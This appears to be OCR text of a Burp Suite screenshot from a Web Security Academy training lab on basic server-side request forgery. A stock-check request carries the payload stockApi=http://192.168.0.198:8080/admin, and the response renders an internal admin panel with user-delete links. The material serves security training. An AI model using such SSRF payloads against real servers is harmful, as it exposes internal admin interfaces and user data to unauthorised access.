 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aa2004703c53241834414d600e80030.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa2004703c53241834414d600e80030.web-security-academy.net
3 Cookie: session=3TSkItDbxzEFKkYYIYuhE2KN2UWh7oKt
4 Content-Length: 40
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa2004703c53241834414d600e80030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa2004703c53241834414d600e80030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://192.168.0.198:8080/admin
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 3
Done
3,274 bytes | 261 millis